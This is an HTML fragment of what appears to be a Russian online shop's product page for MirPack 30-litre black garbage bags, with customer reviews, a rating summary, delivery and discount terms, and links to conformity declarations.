											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Анастасия</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								28.09.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора 30 литров действительно стоят своей цены! Они плотные и выдерживают большое количество мусора. Я купила 20 штук и они мне хватили на долгое время. Однажды случилось заполнить мешок до отказа и я была приятно удивлена, что он не порвался. Черный цвет идеально подходит для того, чтобы скрыть содержимое мусора. Спасибо, MirPack, за отличное качество!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="10489" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="10489" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Милана</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								01.06.2022							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я очень довольна этими мешками для мусора размером 30 литров. Они очень прочные и плотные, что позволяет мне быть уверенной, что они не разорвутся и не протекут. К тому же, в упаковке содержится 20 штук, что является отличным соотношением цены и качества. Я также хочу отметить, что эти мешки имеют удобный размер 50x60 см, который подходит для большинства кухонных мусорных ведер. Я рекомендую эти мешки для тех, кто ищет надежные и удобные решения для утилизации мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="14447" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="14447" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Тимур</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.11.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мешки для мусора! Я уже несколько раз заказывал их и они всегда отлично справляются с задачей. Качество материала очень хорошее, они плотные и прочные. Размеры тоже идеальны - вмещают много мусора, но при этом не занимают много места. Они мне действительно помогают поддерживать чистоту и порядок у себя дома. Большое спасибо за отличный продукт!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="16426" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="16426" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right  ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Богдан</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								11.09.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я давно пользуюсь этими мешками для мусора и очень доволен результатом. Они действительно плотные и хорошо держатся даже при большом весе мусора. Размер 30 литров вполне подходит для нашей семьи, и 20 штук хватает надолго. Очень удобно, что они черные, так как не просвечиваются. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="12468" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="12468" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Константин</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.01.2020							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Прочный, вместительный мешок для среднего мусора, беру постоянно у производителя. По деньгам получается дешевле. Рекомендую.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="63" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="63" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Яна </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								07.04.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Мне очень понравились эти мешки для мусора. Они действительно плотные и надежные, идеально подходят для использования в доме. 30-литровый размер идеально соответствует нашим потребностям. Особенно радует, что в упаковке идет целых 20 штук, поэтому намного удобнее закупаться сразу на долгий период. Качество материала также оставляет только положительные впечатления. Черный цвет идеально скрывает содержимое мешка, что является бонусом. Очень довольна покупкой, рекомендую всем!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="22363" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="22363" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна Ивановна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								09.03.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень хорошее качество и прочность, действительно соответсвует ожиданиям. И на вид, и в применении выглядят дорогими и профессиональными. Я не экономлю на мешках, выбирая между схожими вариантами возьму тот что потолще и подороже. Могу сказать что разница оказалась незначительной при полученном качестве. Буду заказывать снова

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="504" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="504" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Темирлан</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 80%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								23.01.2018							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="4">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Эти мешки для мусора действительно отличного качества. Я использовал их несколько раз и они никогда не разрываются или протекают. Они очень плотные и надежные. Размеры подходят для моего мусорного ведра. Я рекомендую эти мешки всем, кому нужны надежные и качественные мешки для мусора.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="24342" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="24342" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Ангелина</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								01.10.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Я всегда заказываю эти мешки для мусора и они просто отличные! Они очень прочные и толстые, поэтому мне не нужно беспокоиться о том, что мешок порвется или разольется, когда я выношу его из дома. Каждый мешок вмещает до 30 литров мусора и идеально подходит для нашей семьи. Кроме того, размеры мешков также идеально подходят для нашего мусорного ведра. Я действительно довольна качеством этих мешков и всегда заказываю их снова и снова. Рекомендую всем, кто ищет надежные и прочные мешки для мусора!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="26321" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="26321" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Татьяна</span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								27.08.2017							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Очень благодарна за эти мешки для мусора! Они действительно плотные и надежные, справляются с любыми отходами без проблем. Удобный размер и количество в упаковке делают их идеальным выбором для нашей семьи. Однозначно рекомендую! Большое спасибо, что предлагаете такие качественные продукты.

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="18405" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="18405" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

			
				

											<!-- <div class="bmhouse-comment-left">

							
								<div class="bmhouse-comment-userletter">
									<span>�</span>
								</div>

							

						</div> -->
										<!-- itemprop="review" itemtype="https://schema.org/Review" itemscope-->
					<div  class="bmhouse-comment-right hidden ">
						<div class="bmhouse-comment-header">
							<div class="bmhouse-comment-name">	<!-- itemprop="author" itemscope="" itemtype="https://schema.org/Person"-->							
								<span >Григорий </span><!--itemprop="name"-->
							</div>
						</div>
						<div class="bmhouse-comment-rating">
							<div class="bmhouse-comment-rating-background">
								<div class="bmhouse-comment-rating-foreground" style="width: 100%"></div>
							</div>
							<!--<div class="bmhouse-comment-date" itemprop="datePublished">
								06.08.2016							</div>-->
						</div>
						<!--<div style="display: none" itemprop="reviewRating" itemscope itemtype="http://schema.org/Rating">
							<meta itemprop="worstRating" content="1">
							<meta itemprop="ratingValue" content="5">
							<meta itemprop="bestRating" content="5">
						</div>-->
						<div class="bmhouse-comment-text"><!-- itemprop="description"-->
							Отличные мусорные мешки! Я использовал их несколько раз и очень доволен качеством. Они действительно плотные и прочные, что позволяет не беспокоиться о протекании и прочих проблемах. Размер 30 литров идеально подходит для обычного домашнего использования. Плюс, в упаковке 20 штук, так что они продолжат служить достаточно долго. Рекомендую!

							
						</div>

						

																							<!-- <div class="bmhouse-comment-voting">
										<a href="javascript:;" class="bmhouse-comment-vote-up " data-id="20384" data-vote="UP">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_up.svg" / alt="image">
										</a>
										<a href="javascript:;" class="bmhouse-comment-vote-down " data-id="20384" data-vote="DOWN">
											<span>0</span><img src="/bitrix/components/bmhouse/comments/templates/.default/img/vote_down.svg" / alt="image">
										</a>
									</div> -->
								

															

					</div>

						</div>
				<button  id="bmhouse-comments-show-more-comments" >Показать ещё</button>

	</div>

						
			</div>

								 </div>
                            </div>
                            <div class="col-lg-5 col-md-12">
                                <div class="about-review disactive">
                                    <div class="review-estimation">
                                        4.8                                    </div>
                                    <!--
									<div class="rating-info">
                                        <div class="bx_item_rating bx_item_detail_rating">
                                            <div class="bx_stars_container">
                                                <div class="bx_stars_bg"></div>
                                                <div class="bx_stars_progress"
                                                     style="width: 95%;"></div>
                                            </div>
                                        </div>
                                        <div class="rating-count">
                                            12 отзывов                                        </div>
                                    </div>
                                    <a href="#add-review" class="add-review">Написать
                                        отзыв
                                    </a>
									-->
                                    <div class="review-list">
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 100%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                9 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 80%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                3 отзыва                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 60%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 40%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                        <div class="review-item">
                                            <div class="bx_item_rating bx_item_detail_rating">
                                                <div class="bx_stars_container">
                                                    <div class="bx_stars_bg"></div>
                                                    <div class="bx_stars_progress" style="width: 20%;"></div>
                                                </div>
                                            </div>
                                            <div class="rating-count">
                                                0 отзывов                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                        <div class="tab-pane-flex">

                        <div class="tab-pane" id="delivery" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <div class="delivery-block" style="padding: 0; margin: 0">
                                <h3>Доставка</h3>
                                <p>
                                    <b>Доставка по России, Москве и прилегающей территории Калужской области.</b>
                                </p>
                                <ul class="list-unstyled list-unstyled--dot">
                                    <li>Минимальный заказ от 1 упаковки ( коробки) – самовывоз или забор любой ТК ( у нас минимальные цены на забор груза с ТК Деловые Линии терминал г. Обнинск)</li>
                                    <li>Доставка до ТК или адреса г.Москва заказов от 40 000 - 70 000 рублей - 2000 рублей.</li>
                                    <li>Бесплатная доставка по Москве от 70 000 руб. до адреса, любой ТК г. Москвы или прилегающей территорией Калужской области.</li>
                                    <li>Стоимость доставки крупных грузов в другие направления индивидуальная.</li>
                                </ul>
                                <a href="/about/delivery/" class="link-underline link-color-1" target="_blank">Рассчитать доставку</a>
                                </div>
                                </div> </div>
                        <div class="tab-pane" id="discount" role="tabpanel" style="padding: 0; margin: 0">
                            <div class="col-md-12 tab-pane_wrapper product-card__sales">
                                <h3 style="margin-top: 10px">Скидки</h3>
                                <p><b>Мы можем предложить вам <span class="text-color-2">скидки:</span></b></p>
                                <ul class="list-unstyled list-unstyled--dash">
                                    <li>до 30% в зависимости от объема заказа</li>
                                    <li>при самовывозе</li>
                                    <li>15% при наличном расчете</li>
                                    <li>индивидуальные скидки за крупные объемы.</li>
                                </ul>
                            </div>
                           
                                
                        </div>
                        <div class="tab-pane" id="certificate" role="tabpanel" style="margin: 0">
                            <div class="col-md-12 tab-pane_wrapper">
                                <h3>Сертификаты</h3>
                                <div class="product-card__doc">

                                                                            <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_1.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_2.webp" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>

                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_3.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                        <div class="product-card__doc-item">
                                            <a target="_blank" href="/pdf/dec_4.pdf" class="download-link">
                                                    <span class="download-link__icon">
                                                        <svg width="18" height="18" viewBox="0 0 18 18" fill="none"
                                                            xmlns="http://www.w3.org/2000/svg">
                                                            <path d="M17.4843 8.79179C17.1978 8.79179 16.9686 9.021 16.9686 9.3075V13.9985C16.9686 15.2744 15.9295 16.3096 14.6575 16.3096H3.34253C2.06664 16.3096 1.03141 15.2706 1.03141 13.9985V9.2311C1.03141 8.94459 0.802207 8.71539 0.515705 8.71539C0.229202 8.71539 0 8.94459 0 9.2311V13.9985C0 15.8436 1.50127 17.341 3.34253 17.341H14.6575C16.5025 17.341 18 15.8398 18 13.9985V9.3075C18 9.02482 17.7708 8.79179 17.4843 8.79179Z"
                                                                fill="#0094FF"/>
                                                            <path d="M8.63709 13.2459C8.73641 13.3453 8.87012 13.3987 9 13.3987C9.12988 13.3987 9.26358 13.3491 9.3629 13.2459L12.6405 9.96836C12.843 9.7659 12.843 9.44119 12.6405 9.23873C12.438 9.03627 12.1133 9.03627 11.9109 9.23873L9.5157 11.6377V1.17464C9.5157 0.888138 9.2865 0.658936 9 0.658936C8.71349 0.658936 8.48429 0.888138 8.48429 1.17464V11.6377L6.08531 9.23873C5.88285 9.03627 5.55815 9.03627 5.35568 9.23873C5.15322 9.44119 5.15322 9.7659 5.35568 9.96836L8.63709 13.2459Z"
                                                                fill="#0094FF"/>
                                                        </svg>
                                                    </span>
                                                Декларация о соответствии
                                            </a>
                                        </div>
                                    
                                </div>
                            </div>
                            
                            </div>
                                                    
                            </div>
                        <div class="tab-pane" id="related" role="tabpanel">
							
                            <div class="col-md-7 tab-pane_wrapper">
                                <h3>Рекомендованные товары</h3>
                                            <div class="section--catalog-recommended">
                <div class="container" style="padding: 0;">

                    
